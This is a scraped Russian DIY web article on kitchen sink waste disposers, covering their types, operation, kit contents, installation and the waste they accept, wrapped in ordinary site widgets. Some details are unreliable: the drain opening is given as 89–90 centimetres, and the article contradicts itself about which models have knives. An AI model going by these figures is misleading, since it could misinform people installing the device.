<p> Справиться с такой работой наиболее эффективно может диспоузер — это довольно производительный измельчитель отходов для раковины, который с легкостью перерабатывает макаронные изделия, сырые фрукты и овощи, мелкие кости, а также другие остатки пищи.</p>
<h3>Разновидности измельчителей</h3>
<p>Большинство измельчителей бытовых отходов представлено в электрическом варианте. Включать их рекомендуется лишь при необходимости.</p>
<p> По причине отсутствия ножей, функция по переработке мусора в этих устройствах возложена на молоточки.</p>
<p> Электрический измельчитель лучше подходит для кухни, поскольку в отличие от механического в нём нет ножей. Это гарантирует безопасность в процессе его эксплуатации.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/KOe1ZGkYnNM" data-id="KOe1ZGkYnNM" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/KOe1ZGkYnNM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Также диспоузеры бывают механическими. Заставляет работать такой прибор обычная водопроводная вода, которая, создавая напор, приводит в движение ножи, выполняющие основную работу по измельчению мусора. В свою очередь, механические диспоузеры можно разделить на устройства с порционной и непрерывной загрузкой.</p>
<p>Устройства первого типа работают по следующему принципу: после загрузки в них определенного количества отходов включают рабочий механизм. Эффективность работы таких моделей во многом зависит от объема камеры — чем она крупнее, тем большее количество остатков устройство сможет переработать за один раз. Для семьи из 3 человек лучше всего приобрести модель с объёмом 0,9 л.</p>
<p><strong>Диспоузеры с непрерывной нагрузкой работают несколько иначе:</strong></p>
<ul>
<li>Сперва нужно открыть кран с водой и включить устройство.</li>
<li>Переложить накопившиеся в раковине отходы в измельчитель.</li>
<li>Немного подождать и выключить прибор.</li>
<li>По окончании работы нужно дождаться полного удаления водой переработанных остатков через канализацию.</li>
</ul>
<h3>Принцип работы диспоузера</h3>
<p>Перед началом работы необходимо изучить инструкцию к прибору, в которой можно познакомиться с особенностями его функционирования. В основу работы измельчителя отходов для раковины положены довольно простые принципы:</p>
<li>Первым делом необходимо открыть кран с холодной водой.</li>
<li>Затем включить измельчитель.</li>
<li>Забросить в раковину весь мусор и пищевые остатки, после чего измельчитель начнет процесс их утилизации.</li>
<li>После переработки остатки пищи необходимо немного подождать, чтобы вода смыла измельченные диспоузером отходы.</li>
<li>После этого можно выключить диспоузер и воду.</li>
<p>Камера измельчителя обладает центробежной силой, благодаря которой все оказавшиеся в приборе объекты равномерно распределяются по стенкам.</p>
<p>В зависимости от типа исполнения измельчителя дробильная камера может быть оборудована кулачками или ножами, которые превращают отходы в однородную массу.</p>
<h2>Измельчитель отходов для раковины: инструкция по монтажу | Строительный портал</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" data-lazy-src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-054421c.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/izmelchitel-pishhevyh-othodov-dlja-rakoviny-dlja-chego-nuzhen-kak-rabotaet-vybor-i-podkljuchenie-054421c.jpg" alt="Измельчитель пищевых отходов для раковины: для чего нужен, как работает, выбор и подключение" /></noscript></span></p>
<p>Современное оборудование, которое помогает утилизировать пищевые отходы и отправлять их в канализацию, называется измельчителем для раковины. В данной статье мы рассмотрим вопросы, связанные с установкой оборудования и предоставим советы и рекомендации в процессе использования.</p>
<h3>Оглавление:</h3>
<h3>Что такое измельчитель отходов для раковины?</h3>
<p>Каждый день на кухне появляется много пищевых отходов, особенно в большой семье. И тут же возникает актуальным вопрос: как решить ситуацию с утилизацией отходов? Многие начинают устанавливать измельчители для раковины, которые заменяют каждодневную процедуру выноса мусорного ведра с остатками продуктов и тому подобное.</p>
<p>Измельчитель отходов представляет собой электрическое оборудование, которое устанавливают под мойкой. Данное устройство еще называют диспоузером.</p>
<p> Измельчитель напрямую соединяется с канализационным отверстием, и представляет собой небольшой резервуар. Внутри него помещен механизм, способный измельчать пищевые отходы, приводя их в жидкую мелкую массу.</p>
<blockquote>
<p> Все остатки после сливаются в канализацию, при этом, не засоряя раковину или канализационную трубу.</p>
</blockquote>
<p>Главное предназначение измельчителя бытовых отходов заключается не только в том, что оно помогает избавиться от испорченных продуктов, но и предотвращает засорение канализационного стока.</p>
<p> Среди других преимуществ установки оборудования является гигиенический фактор.</p>
<p> Ведь при наличии измельчителя на кухне, хозяева смогут избавиться от неприятных запахов, насекомых или бактерий, которые появляются возле пищевых отходов.</p>
<h3>Типы измельчителей пищевых отходов</h3>
<p>Определяют два виды диспоузеров для утилизации пищевого мусора:</p>
<ul>
<li>измельчитель с непрерывной загрузкой отходов – процесс измельчения осуществляется только после включения прибора;</li>
<li>измельчитель с порционной загрузкой отходов – только после загрузки определенной порции отходов, необходимо включить устройство.</li>
</ul>
<h3>Комплектующие диспоузера</h3>
<p>Прежде чем начать монтаж приобретенного оборудования стоит ознакомиться со списком комплектующих элементов из набора, а также приготовить нужные инструменты для установки.</p>
<p>Как правило, в стандартном наборе с измельчителем пищевым расположены:</p>
<ul>
<li>шестигранный специальный ключ;</li>
<li>фланец, который  предназначен для выпускного отвода с 2 или 1 винтом, что зависит от приобретенной модели;</li>
<li>выпускной отвод со специальной резьбой;</li>
<li>пневмошланг или пневмокнопка, если в устройстве предвиден пневмовыключатель;</li>
<li>резиновые прокладки, которые устанавливаются под горловину выпуска и под выпускной отвод.</li>
</ul>
<p>Кроме, деталей, которые продаются в наборе с утилизатором отходов, также понадобятся лишние материалы для установки оборудования. Например, при отсутствии пневмовыключателя в некоторых моделях может понадобиться пневмокнопка или включатель.</p>
<h3>Рекомендации перед установкой измельчителя</h3>
<p>Перед монтажем диспоузера стоит учесть некоторые факторы:</p>
<p>1. Как правило, установка измельчителя отходов осуществляется под раковину и прикрепляется к канализационной системе. Подключать оборудование следует к заземленной розетке мощностью в 220В, что обладает уровнем защищенности от влаги.</p>
<p>2. Не следует устанавливать гофрированную трубу для подсоединения оснащения к стоку, иначе на ее стенках будут оставаться частички пищи. Это станет причиной появления досадного запаха. В таких случаях, стоит выбирать гладкостенные варианты.</p>
<p>3. Если сливное отверстие имеет в диаметре 89 или 90 сантиметров, то установка измельчителя пройдет без лишних вопросов.</p>
<blockquote>
<p> Такие параметры отвечают европейским стандартам, поэтому все производители соблюдают эти нормы. Если отверстие имеет иные параметры, то его необходимо увеличить.</p>
</blockquote>
<p> Для этого используют специальные инструменты, при этом важно, чтобы все предметы были сделаны из нержавеющей стали.</p>
<p>     </p>
<h3>Инструкция монтажа           </h3>
<p>Важно помнить, что при покупке оборудования, к каждому изделию прилагается инструкция по установке. Чтобы правильно установить измельчитель, необходимо следовать всем рекомендациям.  Если вы никогда не занимались установкой электрических или сантехнических приборов, то лучше предоставьте все работы специалистам</p>
<p>В ином случае, вы сможете легко установить утилизатор отходов, руководствуясь поэтапным порядком монтажного процесса:</p>
<ul>
<li>в начале работ необходимо отсоединить канализационную трубу от мойки, а затем очистить все элементы слива от загрязнений и остатков;</li>
<li>далее под фланец мойки следует уместить резиновую прокладку, которая имеется в приобретенном наборе;</li>
<li>после этого крепление диспоузера в монтажном порядке присоединяют к раковине, используют те элементы установки, которые имеются в наборе;</li>
<li>к монтажному креплению устанавливают измельчитель пищевых отходов;</li>
<li>далее, к диспоузеру прикрепляют сливную трубу, чтобы создать переходной элемент между канализацией и устройством. Для этого используют пластиковые переходники, которые обычно входят в общую комплектацию;</li>
<li>установленную трубку подсоединяют к канализационному стоку;</li>
<li>при отсутствии в наборе специального пневмовыключателя, необходимо произвести монтаж отдельного выключателя с установкою дополнительной проводки.</li>
</ul>
<h3>Подключение к канализационной системе</h3>
<p>В некоторых комплектах не предусмотрено специального пневмовыключателя. В таких моделях, как правило, процесс утилизации пищевых отходов осуществляется порционно. Фактически, диспоузер включается только после заворота крышки его горловины. Она выполняет функцию выключателя, и устанавливается на сливное отверстие в мойке.</p>
<p>Разумеется, каждый сможет установить измельчитель для кухни электрический, следуя написанным инструкциям. В особых случаях, лучше всего прибегнуть за помощью к специалистам в данной области.</p>
<h3>Процесс использования измельчителя</h3>
<p>Диспоузер представляет собой прибор, внешне довольно компактный, который имеет полностью закрытый корпус. В оборудовании на дне расположен мотор с присоединенным диском. На внутренних стенках находятся специальные терки, которые перетирают все отходы, что отбрасываются диском.</p>
<p> Чем больше мощность мотора, тем интенсивнее осуществляется переработка отходов и пищи. Также, важным остается емкость измельчителя, ведь чем оборудование больше, тем больший объем отходов будет перерабатываться.</p>
<p> Этот параметр стараются выбирать в зависимости от количества отходов, то есть для маленькой семьи не обязательно покупать большой прибор.</p>
<blockquote>
<p>Использования прибора в быту не очень сложный процесс, особенно для тех, кто сам устанавливал оборудование. Для начала включают холодную воду, а после этого выбрасывают пищевые отходы в мойку, направляя их в сливное отверстие.</p>
</blockquote>
<p> Вы сможете услышать некоторый шум, который свидетельствует о том, что весь мусор перерабатывается и измельчается. После прекращения шума, оборудование можно отключить, а после некоторых секунд можно будет уже включить воду.</p>
<h3>Безопасность при использовании измельчителя</h3>
<p>Для каждого, кто устанавливает любой прибор, остается интересным вопрос безопасности использования измельчителя для кухни в раковину. Следует отметить, что процесс использования вполне безопасен. При попадании посторонних объектов устройство выключается автоматически.</p>
<p> Также, если снабжение слишком долго работало и утилизировало огромное количество отходов, то оно автоматически отключается. В предоставленных случаях, данные приборы не составляют опасность для человека.</p>
<p> Все острые и режущие элементы скрыты, так что дети или хозяева не смогут повредиться в процессе применения.</p>
<p>Измельчитель отходов предназначается для утилизации такого мусора:</p>
<ul>
<li>изделия из хлеба;</li>
<li>бумага, картон;</li>
<li>макаронные изделия;</li>
<li>крупы;</li>
<li>куриные и рыбные кости;</li>
<li>овощи и фрукты вместе с косточками;</li>
<li>скорлупой из яйца;</li>
<li>орехи.</li>
</ul>
<p>Среди предметов и отходов, которые не рекомендованы для утилизации в измельчителе, следует назвать следующие:</p>
<ul>
<li>пластиковые или металлизированные коробки, упаковки;</li>
<li>деревянные, стеклянные, пластмассовые или металлические предметы, даже небольшие;</li>
<li>вещи, сделанные из ткани или резины;</li>
<li>кипяток, горячее масло;</li>
<li>волосы, нитки или веревки.</li>
</ul>
<p>Особое внимание обратите на последний пункт. Если в измельчитель будут часто попадать волосы, то они будут только обматываться о диск, терки или моторчик, что может привести к остановке работы прибора или его поломки. В данных случаях, специалисты рекомендуют периодически делать очистные работы.</p>
<p>Процесс монтажа измельчителя пищевых отходов простая и не сложная процедура. Данный прибор простой и безопасен в использовании. Надеемся, что наши рекомендации помогут вам правильно осуществить процесс установки прибора.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="46322" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/dlia-chego-nyjen-i-kak-rabotaet-ionizator-vozdyha.html' title='Для чего нужен и как работает ионизатор воздуха'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-i-kak-rabotaet-ionizator-vozduha-96cce5d-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-i-kak-rabotaet-ionizator-vozduha-96cce5d-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Для чего нужен и как работает ионизатор воздуха</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/izmelchiteli-pishhevyx-otxodov-dlya-rakoviny-novinka-dlya-vashej-kuxni.html' title='Измельчители пищевых отходов для раковины — новинка для вашей кухни'>
<span class="yarpp-thumbnail-default"><img width="170" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20117'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="Раковина на кухне" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne.jpg 1920w, https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne-350x240.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne-626x430.jpg 626w, https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne-220x151.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne-200x137.jpg 200w" data-lazy-sizes="(max-width: 170px) 100vw, 170px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne.jpg" /><noscript><img width="170" height="117" src="https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="Раковина на кухне" srcset="https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne.jpg 1920w, https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne-350x240.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne-626x430.jpg 626w, https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne-220x151.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/10/rakovina-na-kuhne-200x137.jpg 200w" sizes="(max-width: 170px) 100vw, 170px" /></noscript></span></span><span class="yarpp-thumbnail-title">Измельчители пищевых отходов для раковины — новинка для вашей кухни</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/dlia-chego-nyjen-blender-fynkcii-chto-mojno-s-ego-pomoshu-sdelat.html' title='Для чего нужен блендер: функции, что можно с его помощью сделать'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-blender-funkcii-chto-mozhno-s-ego-pomoshhju-sdelat-e0ab610-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/dlja-chego-nuzhen-blender-funkcii-chto-mozhno-s-ego-pomoshhju-sdelat-e0ab610-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Для чего нужен блендер: функции, что можно с его помощью сделать</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/izmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BB%D1%8C%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D1%85+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%80%D0%B0%D0%BA%D0%BE%D0%B2%D0%B8%D0%BD%D1%8B%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%2C+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%2C+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80+%D0%B8+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5&url=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BB%D1%8C%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D1%85+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%80%D0%B0%D0%BA%D0%BE%D0%B2%D0%B8%D0%BD%D1%8B%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%2C+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%2C+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80+%D0%B8+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BB%D1%8C%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D1%85+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%80%D0%B0%D0%BA%D0%BE%D0%B2%D0%B8%D0%BD%D1%8B%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%2C+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%2C+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80+%D0%B8+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fizmelchitel-pishevyh-othodov-dlia-rakoviny-dlia-chego-nyjen-kak-rabotaet-vybor-i-podkluchenie.html&text=%D0%98%D0%B7%D0%BC%D0%B5%D0%BB%D1%8C%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D1%85+%D0%BE%D1%82%D1%85%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%80%D0%B0%D0%BA%D0%BE%D0%B2%D0%B8%D0%BD%D1%8B%3A+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%B5%D0%BD%2C+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%2C+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80+%D0%B8+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-127972" class="post-card post-127972 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html" rel="bookmark" >Складской электрический погрузчик: практический путеводитель для тех, кто ищет эффективность и экономию</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Если вы слышали про электрические погрузчики, но не до конца представляете, чем они отличаются	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124783" class="post-card post-124783 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html" rel="bookmark" >Подвилочные ролики для гидравлической тележки: влияние на эффективность работы грузового оборудования</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Гидравлические тележки также известные как рохли – специальное оборудование, которое используется для перемещения грузов	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124785" class="post-card post-124785 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html" rel="bookmark" >Электрический ножничный подъемник: конструкция, особенности, виды и применение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ножничный подъемник является универсальным видом спецтехники, который применяется на многих объектах. Его довольно легко	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124781" class="post-card post-124781 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html">
